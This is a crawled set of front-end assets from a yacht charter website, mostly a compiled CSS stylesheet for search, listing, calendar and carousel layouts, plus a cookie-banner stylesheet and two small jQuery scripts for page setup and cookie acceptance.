  .result-box .entry-meta .icon-container, .result-box .entry-meta .col-lg-3 {
    margin-bottom: 15px; }
    .result-box .entry-meta .icon-container .icon-data, .result-box .entry-meta .col-lg-3 .icon-data {
      color: #e1b023;
      font-weight: 300; }
  .result-box .entry-content .short-description {
    text-align: justify;
    color: #3f3f3f;
    font-size: 15px;
    font-weight: 400;
    margin-bottom: 0;
    height: 105px;
    /* white-space: nowrap; */
    overflow: hidden;
    text-overflow: ellipsis; }
    @media (max-width: 767px) {
      .result-box .entry-content .short-description {
        font-size: 10.5px; } }
  .result-box .entry-link {
    text-align: right; }
    .result-box .entry-link a {
      color: #e1b023;
      font-weight: 400; }

#search {
  min-width: 990px; }
  #search > a {
    display: inline-block;
    margin-right: -3px !important; }
  #search select {
    color: #3f3f3f; }
  #search #Search_ref {
    display: inline-block;
    margin-left: 1px !important; }
  #search #Search_sell, #search #Search_rent, #search #Search_ref {
    padding: 5px 20px;
    margin: 0 0 0.5px 0.5px; }
    @media (min-width: 1201px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 1px 0.5px; } }
    @media (max-width: 767px) {
      #search #Search_sell, #search #Search_rent, #search #Search_ref {
        margin: 0 0 0 0.5px;
        width: 33%;
        padding-left: 0 !important;
        padding-right: 0 !important;
        text-align: center; } }
  #search.results {
    margin: 20px 0; }
    @media (max-width: 767px) {
      #search.results .input-container {
        width: calc(100% - 1px);
        max-width: 100%; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.results {
        padding-right: 1px;
        margin: 0; } }
    @media (min-width: 1024px) and (max-width: 1200px) {
      #search.results {
        margin: 0;
        margin-bottom: 20px; } }
    #search.results .input-container {
      border: 1px solid #3f3f3f;
      padding: 10px 10px;
      height: 44px;
      background-color: white;
      max-width: 140px !important;
      width: 100%; }
      #search.results .input-container img {
        max-height: 22px; }
      #search.results .input-container .date-picker {
        height: 20px; }
    @media (max-width: 767px) {
      #search.results {
        width: 100%;
        min-width: 0; }
        #search.results .input-container {
          max-width: 100% !important; } }
    #search.results form .btn-search {
      margin-top: 1px;
      padding: 11px 18px;
      float: left; }
  #search.slider {
    width: 844px; }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: calc(100% - 100px); }
        #search.slider .input-container {
          max-width: 138px !important; } }
    @media (max-width: 767px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
    @media (min-width: 768px) and (max-width: 1023px) {
      #search.slider {
        width: 100%;
        min-width: 0; } }
  #search form .btn-search {
    padding: 10.5px 18px;
    margin-left: 1px;
    margin-top: 0.5px; }
    @media (max-width: 767px) {
      #search form .btn-search {
        float: left;
        margin-left: calc(50% - 44px);
        margin-top: 20px;
        padding: 11px 30px; } }
  @media (min-width: 1024px) and (max-width: 1200px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) and (max-width: 1023px) {
    #search .inp-select select {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important; }
    #search .inp-date #search_date_from,
    #search .inp-date #search_date_to {
      font-size: 13px;
      margin-top: 2px;
      width: 80px !important;
      max-width: 80px !important;
      -moz-box-sizing: border-box;
      -webkit-box-sizing: border-box;
      box-sizing: border-box; } }
  @media (min-width: 768px) {
    #search #search_large_sell_type > select {
      max-width: 80px !important; } }

.message {
  color: #3f3f3f;
  overflow: hidden; }
  .message.message-cnt {
    padding: 40px 0; }
    @media (min-width: 768px) {
      .message.message-cnt {
        min-height: 500px; } }

.static-page {
  margin-top: 80px; }
  .static-page > h1 {
    margin-top: 35px;
    margin-bottom: 30px; }

.mini-map {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
  margin: 30px;
  margin-bottom: 45px;
  width: 400px;
  height: 300px; }

.slogan-h {
  color: white;
  text-align: left;
  text-shadow: -1px 2px 4px black;
  font-weight: 300;
  font-size: 30px; }

.home * {
  color: white; }
@media (min-width: 1024px) {
  .home .height-spot, .home.height-spot {
    height: 510px; } }
@media (min-width: 768px) and (max-width: 1023px) {
  .home .height-spot, .home.height-spot {
    height: 400px; } }
@media (max-width: 767px) {
  .home .height-spot, .home.height-spot {
    height: 300px; } }
.home .quad_home_spot_1, .home .quad_home_spot_2, .home .quad_home_spot_3, .home .quad_home_spot_4 {
  background-repeat: no-repeat;
  background-size: cover; }
  .home .quad_home_spot_1 .cnt, .home .quad_home_spot_2 .cnt, .home .quad_home_spot_3 .cnt, .home .quad_home_spot_4 .cnt {
    position: absolute;
    color: white; }
    .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
      font-size: 30px; }
      @media (max-width: 767px) {
        .home .quad_home_spot_1 .cnt h2, .home .quad_home_spot_2 .cnt h2, .home .quad_home_spot_3 .cnt h2, .home .quad_home_spot_4 .cnt h2 {
          font-size: 21px; } }
.home .quad_home_spot_1 {
  background-image: url("/static/img/home/autosearch_01.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_1 {
      background-position: right center; } }
  .home .quad_home_spot_1 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_2 {
  background-image: url("/static/img/home/autosearch_02.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_2 {
      background-position: left center; } }
  .home .quad_home_spot_2 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home .quad_home_spot_3 {
  background-image: url("/static/img/home/autosearch_03.jpg");
  background-position: right center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_3 {
      hbackground-position: right center; } }
  .home .quad_home_spot_3 .cnt {
    text-align: right;
    right: 30px;
    bottom: 30px; }
.home .quad_home_spot_4 {
  background-image: url("/static/img/home/autosearch_04.jpg");
  background-position: left center; }
  @media (max-width: 767px) {
    .home .quad_home_spot_4 {
      background-position: left center; } }
  .home .quad_home_spot_4 .cnt {
    text-align: left;
    left: 30px;
    bottom: 30px; }
.home.spot-mallorca {
  background-color: #3f3f3f;
  color: white;
  padding: 20px 0; }
  .home.spot-mallorca img {
    width: 100%; }
.home .spot-video * {
  color: black; }
.home .house-spot, .home.house-spot {
  background-image: url("/static/img/home/call_to_action.jpg");
  background-position: center center;
  background-size: cover;
  color: white; }
  @media (min-width: 1024px) {
    .home .house-spot .text-center, .home.house-spot .text-center {
      margin-top: 130px; } }
  .home .house-spot a, .home.house-spot a {
    color: white; }

.detail {
  background-color: #e1e5e9;
  color: #3f3f3f; }
  .detail h4 {
    font-weight: 300;
    font-size: 21px; }
    @media (max-width: 767px) {
      .detail h4 {
        font-size: 14.7px; } }
  .detail .sep-spot {
    margin-top: 40px; }
  .detail .detail-header {
    background-color: white;
    padding: 20px; }
    .detail .detail-header .text-right a {
      color: #3f3f3f; }
  .detail .detail-data .row {
    margin-bottom: 25px; }
    .detail .detail-data .row p {
      font-size: 16px; }
      @media (max-width: 767px) {
        .detail .detail-data .row p {
          font-size: 11.2px; } }
  .detail .detail-data .equip-cnt {
    padding-left: 30px;
    padding-right: 30px; }
  .detail .detail-calendar .sep {
    margin-top: 15px; }
  .detail .detail-calendar #calendar {
    margin-bottom: 15px; }
    .detail .detail-calendar #calendar .fc-day-grid-container {
      min-height: 275px; }
    .detail .detail-calendar #calendar .fc-view-container * {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .fc-toolbar {
      margin: 10px 0; }
      .detail .detail-calendar #calendar .fc-toolbar h2 {
        font-size: 18px;
        margin-top: 6px; }
        @media (max-width: 767px) {
          .detail .detail-calendar #calendar .fc-toolbar h2 {
            font-size: 12.6px; } }
      @media (min-width: 1024px) and (max-width: 1200px) {
        .detail .detail-calendar #calendar .fc-toolbar .fc-button {
          padding: 3px !important; } }
    .detail .detail-calendar #calendar .fc-day-header {
      color: #3f3f3f; }
    .detail .detail-calendar #calendar .fc-other-month {
      color: #7daaa3;
      opacity: 1; }
    .detail .detail-calendar #calendar .fc-today {
      background-color: #7daaa3 !important; }
    .detail .detail-calendar #calendar .block-nd {
      background-color: #e1b023; }
    .detail .detail-calendar #calendar .block-disp {
      background-color: white; }
    .detail .detail-calendar #calendar table {
      border-color: #3f3f3f !important; }
    .detail .detail-calendar #calendar .disp {
      color: #e1b023 !important;
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar #calendar .disp {
          font-size: 9.8px; } }
  .detail .detail-calendar form .input-container.inp-date {
    border: 1px solid #3f3f3f; }
  .detail .detail-calendar .table-price {
    color: #e1b023; }
    .detail .detail-calendar .table-price .thin {
      font-size: 14px; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .thin {
          font-size: 9.8px; } }
    .detail .detail-calendar .table-price .mid {
      font-size: 18px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .mid {
          font-size: 12.6px; } }
    .detail .detail-calendar .table-price .strong {
      font-size: 22px;
      font-weight: 400; }
      @media (max-width: 767px) {
        .detail .detail-calendar .table-price .strong {
          font-size: 15.4px; } }
  .detail .simple-contact .title {
    text-align: center;
    border-bottom: 1px solid #3f3f3f; }
    @media (min-width: 768px) and (max-width: 1023px) {
      .detail .simple-contact .title {
        font-size: 16px; } }
  .detail .simple-contact .btn {
    margin-right: 5px; }
  .detail .mini {
    color: #e1b023; }
  .detail .det-data {
    padding: 20px; }
    @media (max-width: 767px) {
      .detail .det-data img {
        max-width: 45px;
        margin-top: 15px; } }
  @media (min-width: 1024px) {
    .detail .det-price-data {
      text-align: right; } }
  .detail .icons span {
    font-size: 12px; }
    @media (max-width: 767px) {
      .detail .icons span {
        font-size: 8.4px; } }
  @media (max-width: 998px) {
    .detail .icons {
      margin-top: 20px; } }
  .detail .price {
    color: #e1b023;
    font-size: 20px;
    line-height: 28px;
    font-weight: 400; }
    @media (max-width: 767px) {
      .detail .price {
        font-size: 14px; } }
    @media (min-width: 1200px) {
      .detail .price {
        font-size: 28px; } }
  @media (min-width: 1200px) and (max-width: 767px) {
    .detail .price {
      font-size: 19.6px; } }

    .detail .price.request {
      font-size: 18px; }
      @media (max-width: 767px) {
        .detail .price.request {
          font-size: 12.6px; } }

.about {
  padding: 40px 0; }
  .about .img-cnt {
    padding: 50px 30px; }
    .about .img-cnt > div {
      overflow: hidden; }
    .about .img-cnt > div > img {
      width: 100%; }
    .about .img-cnt .social-line {
      padding: 6px;
      background-color: rgba(255, 255, 255, 0.55);
      position: absolute;
      bottom: 0px;
      transition: 0s; }
      .about .img-cnt .social-line a {
        display: inline-block;
        margin: 0 5px; }
    .about .img-cnt span {
      color: #3f3f3f;
      display: inline-block;
      margin: 15px 0;
      font-size: 16px; }
      @media (max-width: 767px) {
        .about .img-cnt span {
          font-size: 11.2px; } }

.contact-form .found {
  color: #3f3f3f;
  position: absolute;
  top: 50px;
  margin-left: 50px; }
.contact-form .contact-head {
  padding: 40px 0;
  overflow: hidden; }
  .contact-form .contact-head h5 {
    line-height: 35px; }
.contact-form .row {
  margin-bottom: 20px; }
  .contact-form .row.sm {
    margin-bottom: 0; }
.contact-form .inp-txt-contact {
  margin: 0;
  padding: 0;
  border: 1px solid #3f3f3f; }
  @media (min-width: 768px) {
    .contact-form .inp-txt-contact {
      max-width: 200px; } }
  .contact-form .inp-txt-contact > input {
    border: none;
    padding: 10px;
    width: 100%; }
  .contact-form .inp-txt-contact .label {
    margin: 0;
    margin-top: 5px; }
.contact-form .contact {
  width: 100%;
  border: 1px solid #3f3f3f;
  padding: 10px; }
  .contact-form .contact textarea {
    width: 100%;
    border: none;
    resize: vertical; }

.errorlist {
  padding: 0; }
  .errorlist li {
    color: red;
    list-style: none; }

/* calendar */
#calendar .fc-head, #calendar .fc-body {
  background-color: white; }

#calendar .fc-basic-view .fc-body .fc-row {
  min-height: 45px; }

#calendar th {
  text-align: center; }

#calendar .btstrp h2 {
  line-height: inherit;
  font-weight: 500; }

#calendar .disp, #calendar .nodisp {
  font-size: 17px;
  background: none;
  border: none;
  text-align: center; }

#calendar .num-noches {
  border: none;
  text-align: right;
  font-size: 13px; }

#calendar .fc-today {
  background-color: yellow !important; }

#calendar .block-nd {
  background-color: darkgray; }

#calendar .block-disp {
  background-color: lightgreen; }

/* ----------------------------------------------------------------
	Owl Carousel CSS
-----------------------------------------------------------------*/
.owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both; }

.owl-carousel .owl-animated-in {
  z-index: 0; }

.owl-carousel .owl-animated-out {
  z-index: 1; }

.owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut; }

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
@keyframes fadeOut {
  0% {
    opacity: 1; }
  100% {
    opacity: 0; } }
.owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out; }

.owl-carousel {
  display: none;
  -webkit-tap-highlight-color: transparent;
  position: relative;
  z-index: 1;
  -webkit-backface-visibility: hidden; }

.owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y; }

.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0; }

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  -webkit-transform: translate3d(0px, 0, 0);
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel .owl-controls .owl-dot,
.owl-carousel .owl-controls .owl-nav .owl-next,
.owl-carousel .owl-controls .owl-nav .owl-prev {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel.owl-loaded {
  display: block; }

.owl-carousel.owl-loading {
  display: block;
  min-height: 100px;
  background: url("images/preloader.gif") no-repeat center center; }

.owl-carousel.owl-hidden {
  opacity: 0; }

.owl-carousel .owl-refresh .owl-item {
  display: none; }

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none; }

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d; }

#slider .owl-carousel .owl-item img {
  -webkit-backface-visibility: hidden; }

.owl-carousel.owl-text-select-on .owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto; }

.owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.owl-carousel.owl-rtl {
  direction: rtl; }

.owl-carousel.owl-rtl .owl-item {
  float: right; }

.no-js .owl-carousel {
  display: block; }

.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-item img {
  transform-style: preserve-3d; }

.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #111; }

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 64px;
  width: 64px;
  left: 50%;
  top: 50%;
  margin-left: -32px;
  margin-top: -32px;
  background: url("images/icons/play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease; }

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3); }

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
  display: none; }

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease; }

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1; }

/* Owl Carousel - Controls
-----------------------------------------------------------------*/
.owl-theme .owl-controls {
  text-align: center;
  -webkit-tap-highlight-color: transparent; }

/* Owl Carousel - Controls - Arrows
-----------------------------------------------------------------*/
.owl-theme .owl-controls .owl-nav [class*=owl-] {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  left: -36px;
  zoom: 1;
  width: 36px;
  height: 36px;
  line-height: 32px;
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #666;
  background-color: #FFF;
  font-size: 18px;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -39px; }

.owl-carousel-full .owl-controls .owl-nav [class*=owl-] {
  margin-top: -30px;
  left: 0 !important;
  height: 60px;
  line-height: 60px;
  border: none;
  color: #EEE;
  background-color: rgba(0, 0, 0, 0.4);
  font-size: 28px;
  border-radius: 0 3px 3px 0; }

.owl-carousel-full .owl-controls.with-carousel-dots .owl-nav [class*=owl-] {
  margin-top: -46px; }

.owl-theme .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -36px; }

.owl-carousel-full .owl-controls .owl-nav .owl-next {
  left: auto !important;
  right: 0 !important;
  border-radius: 3px 0 0 3px; }

.owl-theme:hover .owl-controls .owl-nav [class*=owl-] {
  opacity: 1;
  left: -18px; }

.owl-theme:hover .owl-controls .owl-nav .owl-next {
  left: auto;
  right: -18px; }

.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
  background-color: #1ABC9C !important;
  color: #FFF !important;
  text-decoration: none; }

.owl-theme .owl-controls .owl-nav .disabled {
  display: none !important; }

/* Owl Carousel - Controls - Dots
-----------------------------------------------------------------*/
.owl-theme .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
  margin-top: 30px;
  *display: inline; }

.owl-theme .owl-dots .owl-dot span {
  display: block;
  width: 8px;
  height: 8px;
  margin: 0 4px;
  opacity: 0.5;
  border-radius: 50%;
  background-color: #1ABC9C;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease; }

.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  opacity: 1; }

.owl-nav .owl-prev, .owl-nav .owl-next {
  position: absolute;
  top: 50%; }
.owl-nav .owl-prev {
  left: 0; }
.owl-nav .owl-next {
  right: 0; }

/* fixes plugins externos */
.slides-control {
  width: 100% !important; }

.flex-control-thumbs li {
  width: 10% !important; }

.flexslider {
  border: none !important; }
  .flexslider .flex-control-nav {
    z-index: 3; }

.flex-control-thumbs {
  background-color: #E1E5E9 !important;
  margin: 0 !important; }
  .flex-control-thumbs li {
    border: 1px solid #FFF;
    border-bottom: none;
    border-left: none; }
  .flex-control-thumbs li:last-child {
    border-right: none; }

input::-webkit-input-placeholder {
  color: #3f3f3f; }

input:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

input::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

input:-ms-input-placeholder {
  color: #3f3f3f; }

textarea::-webkit-input-placeholder {
  color: #3f3f3f; }

textarea:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f; }

textarea::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f; }

textarea:-ms-input-placeholder {
  color: #3f3f3f; }

.op-inp::-webkit-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-moz-placeholder {
  /* Firefox 18- */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp::-moz-placeholder {
  /* Firefox 19+ */
  color: #3f3f3f;
  opacity: 0.6; }

.op-inp:-ms-input-placeholder {
  color: #3f3f3f;
  opacity: 0.6; }

#map {
  height: 100%; }

@keyframes rotate180 {
  from {
    -webkit-transform: rotate(0deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(0deg);
    /* FF */
    -o-transform: rotate(0deg);
    /* Opera */
    -ms-transform: rotate(0deg);
    /* IE9 */
    transform: rotate(0deg); }
  to {
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); } }
#arrow-home {
  position: fixed;
  bottom: 25px;
  z-index: 20;
  cursor: pointer;
  transition: transform 300ms ease;
  margin-left: calc(50% - 32.5px);
  display: none; }
  @media (min-width: 1024px) {
    #arrow-home {
      display: block; } }
  #arrow-home.invert img {
    animation-name: rotate180;
    animation-duration: 4s;
    -webkit-transform: rotate(180deg);
    /* Chrome and other webkit browsers */
    -moz-transform: rotate(180deg);
    /* FF */
    -o-transform: rotate(180deg);
    /* Opera */
    -ms-transform: rotate(180deg);
    /* IE9 */
    transform: rotate(180deg); }

#img-header {
  background-size: cover;
  background-position: center; }

.slides img {
  width: 100%; }

.lSAction > a {
  width: 52px !important;
  height: 49px !important;
  background-size: 100px;
  opacity: 1 !important; }
  .lSAction > a.lSNext {
    background-position: -47px 0 !important; }

.trm_blog {
  margin-top: 75px; }

footer .upper a {
  color: #337ab7 !important; }

footer .social img {
  margin-right: 15px; }

.landing {
  margin-top: 78px; }
  .landing .head {
    text-align: center;
    background-position: center center;
    background-size: cover;
    height: 400px; }
    @media (max-width: 767px) {
      .landing .head {
        height: 200px; } }
    .landing .head .content {
      padding: 15px;
      background-color: #0003; }
      .landing .head .content h1 {
        margin: 0;
        color: white;
        font-weight: lighter;
        font-size: 28px; }
  .landing h2 {
    font-size: 30px;
    font-weight: lighter; }
  .landing p {
    font-weight: lighter; }
  .landing .desc {
    margin-top: 30px;
    padding: 15px 30px;
    text-align: center; }
  .landing .ldesc {
    margin-top: 30px;
    padding: 15px 30px; }
  .landing .view_all {
    text-align: right; }
    .landing .view_all a {
      color: #e1b023; }

/*# sourceMappingURL=styles.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.realyachtcharter.com/static/css/cookies.css
body_size: 554
content:
@keyframes cookie-animation {
  from {
    opacity: 0;
    transform: translateY(2000px); }
  to {
    opacity: 1;
    transform: translateY(0); } }
.cookie-wrap {
  animation-name: cookie-animation;
  animation-fill-mode: both;
  animation-duration: 1s;
  background: rgba(0, 0, 0, 0.8);
  border-top: solid 1px #dcdcdc;
  bottom: 0;
  position: fixed;
  width: 100%;
  z-index: 7777779; }
  .cookie-wrap .cookie-content {
    box-sizing: border-box;
    margin: auto;
    max-width: 980px;
    padding: 10px;
    text-align: center; }
    .cookie-wrap .cookie-content a {
      text-decoration: underline; }
      .cookie-wrap .cookie-content a.cookie-btn {
        text-decoration: none; }
        .cookie-wrap .cookie-content a.cookie-btn:hover {
          text-decoration: none; }
    .cookie-wrap .cookie-content p {
      color: white; }
    .cookie-wrap .cookie-content a, .cookie-wrap .cookie-content p {
      display: inline-block;
      font-family: arial, helvetica, sans-serif;
      font-size: 14px;
      margin: 0 10px 0 0; }
  .cookie-wrap #ignore-cookies-btn {
    text-decoration: none;
    position: absolute;
    top: 10px;
    color: white; }
    @media (min-width: 1200px) {
      .cookie-wrap #ignore-cookies-btn {
        float: right; } }
    @media (max-width: 1199px) {
      .cookie-wrap #ignore-cookies-btn {
        right: 0; } }

/*# sourceMappingURL=cookies.css.map */


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/general.js
body_size: 139
content:
var general;
general = {
    init: function () {
        this.initHeadSlider();
    },

    initHeadSlider: function () {
        
    }
};
$(document).ready(function () {
    general.init();
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.realyachtcharter.com/static/js/acceptCookies.js
body_size: 269
content:
"use strict";
$(document).ready(function() {
    $("#accept-cookies-btn, #ignore-cookies-btn").on('click', function(e) {
        e.preventDefault();
        var url = $(this).data('url'),
            data = {'csrfmiddlewaretoken': $("input[name=csrfmiddlewaretoken]").val()};
        $.post(url, data, function(response) {
            if (response == 'ok') $(".cookie-wrap").slideUp();
        });
    });
});